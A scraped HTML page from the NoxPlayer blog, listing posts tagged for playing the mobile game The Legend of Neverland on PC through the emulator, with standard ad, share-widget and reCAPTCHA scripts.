<a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-download/" rel="tag">The Legend of Neverland download</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-for-pc/" rel="tag">The Legend of Neverland for PC</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-game/" rel="tag">The Legend of Neverland game</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-google-play/" rel="tag">The Legend of Neverland google play</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-guide/" rel="tag">The Legend of Neverland guide</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-on-pc/" rel="tag">The Legend of Neverland on PC</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-para-pc/" rel="tag">the legend of neverland para pc</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-pc/" rel="tag">the legend of neverland pc</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-pc-download/" rel="tag">the legend of neverland pc download</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-pc-release-date/" rel="tag">the legend of neverland pc release date</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-pc-requirements/" rel="tag">the legend of neverland pc requirements</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-pc-version/" rel="tag">The Legend of Neverland pc version</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-release-date/" rel="tag">the legend of neverland release date</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-taptap/" rel="tag">The Legend of Neverland taptap</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-vtc-pc/" rel="tag">the legend of neverland vtc pc</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-youtube/" rel="tag">the legend of neverland youtube</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-9194" class="post-9194 post type-post status-publish format-standard has-post-thumbnail hentry category-faq tag-descargar-the-legend-of-neverland-pc tag-download-game-the-legend-of-neverland-pc tag-downloadthe-legend-of-neverland tag-legend-of-neverland-download-pc tag-play-the-legend-of-neverland-on-pc tag-tai-the-legend-of-neverland-pc tag-the-legend-of-neverland tag-the-legend-of-neverland-apk tag-the-legend-of-neverland-download tag-the-legend-of-neverland-for-pc tag-the-legend-of-neverland-game tag-the-legend-of-neverland-google-play tag-the-legend-of-neverland-guide tag-the-legend-of-neverland-on-pc tag-the-legend-of-neverland-para-pc tag-the-legend-of-neverland-pc tag-the-legend-of-neverland-pc-download tag-the-legend-of-neverland-pc-release-date tag-the-legend-of-neverland-pc-requirements tag-the-legend-of-neverland-pc-version tag-the-legend-of-neverland-release-date tag-the-legend-of-neverland-taptap tag-the-legend-of-neverland-vtc-pc tag-the-legend-of-neverland-youtube">
									<a href="https://www.bignox.com/blog/download-noxplayer-play-the-legend-of-neverland-on-pc/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/281092733_129527786360151_5445550132879379131_n.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150" class="alignright wp-post-image" alt="" loading="lazy" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/281092733_129527786360151_5445550132879379131_n.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/281092733_129527786360151_5445550132879379131_n.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_300,h_300 300w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/281092733_129527786360151_5445550132879379131_n.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_250,h_250 250w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/281092733_129527786360151_5445550132879379131_n.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/download-noxplayer-play-the-legend-of-neverland-on-pc/" rel="bookmark">Download NoxPlayer, Play The Legend of Neverland on PC</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>About This Game The Legend of Neverland  <a href="https://www.bignox.com/blog/download-noxplayer-play-the-legend-of-neverland-on-pc/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/download-noxplayer-play-the-legend-of-neverland-on-pc/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-16T09:32:36+00:00">8月 16, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/xinyuan/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/descargar-the-legend-of-neverland-pc/" rel="tag">descargar the legend of neverland pc</a>, <a href="https://www.bignox.com/blog/tag/download-game-the-legend-of-neverland-pc/" rel="tag">download game the legend of neverland pc</a>, <a href="https://www.bignox.com/blog/tag/downloadthe-legend-of-neverland/" rel="tag">downloadThe Legend of Neverland</a>, <a href="https://www.bignox.com/blog/tag/legend-of-neverland-download-pc/" rel="tag">legend of neverland download pc</a>, <a href="https://www.bignox.com/blog/tag/play-the-legend-of-neverland-on-pc/" rel="tag">play The Legend of Neverland on pc</a>, <a href="https://www.bignox.com/blog/tag/tai-the-legend-of-neverland-pc/" rel="tag">tài the legend of neverland pc</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland/" rel="tag">the legend of neverland</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-apk/" rel="tag">the legend of neverland apk</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-download/" rel="tag">The Legend of Neverland download</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-for-pc/" rel="tag">The Legend of Neverland for PC</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-game/" rel="tag">The Legend of Neverland game</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-google-play/" rel="tag">The Legend of Neverland google play</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-guide/" rel="tag">The Legend of Neverland guide</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-on-pc/" rel="tag">The Legend of Neverland on PC</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-para-pc/" rel="tag">the legend of neverland para pc</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-pc/" rel="tag">the legend of neverland pc</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-pc-download/" rel="tag">the legend of neverland pc download</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-pc-release-date/" rel="tag">the legend of neverland pc release date</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-pc-requirements/" rel="tag">the legend of neverland pc requirements</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-pc-version/" rel="tag">The Legend of Neverland pc version</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-release-date/" rel="tag">the legend of neverland release date</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-taptap/" rel="tag">The Legend of Neverland taptap</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-vtc-pc/" rel="tag">the legend of neverland vtc pc</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-youtube/" rel="tag">the legend of neverland youtube</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fthe-legend-of-neverland-pc-version%2F&amp;linkname=The%20Legend%20of%20Neverland%20pc%20version" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fthe-legend-of-neverland-pc-version%2F&amp;linkname=The%20Legend%20of%20Neverland%20pc%20version" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fthe-legend-of-neverland-pc-version%2F&amp;linkname=The%20Legend%20of%20Neverland%20pc%20version" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fthe-legend-of-neverland-pc-version%2F&amp;linkname=The%20Legend%20of%20Neverland%20pc%20version" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JMxBwfNpdiILNqLxwyyjTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768752544756');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUzme_kZCtT7q5PNYIBeckBqZmWJMrk4tSH7fQ_gGWG0zKF3_hQd-F1x8Ws20y4lRVWU7AJAMkqwzRu-q4wqHNPPbqou9RcYtBYV69CqFp4d0FpFFSDZPwpCoCwGH2e7Oh6DMIH64HxRcybsKuFBdoI6fLi4oIbj3Iyz-k3DQMzK6-SQC8qwR0ZUHaH/__728x90._header_ad./banner_view./default_oas./blockad_
body_size: -1290
content:
window['90bfc8d0-7e90-40a2-bd16-2abdeaae6885'] = true;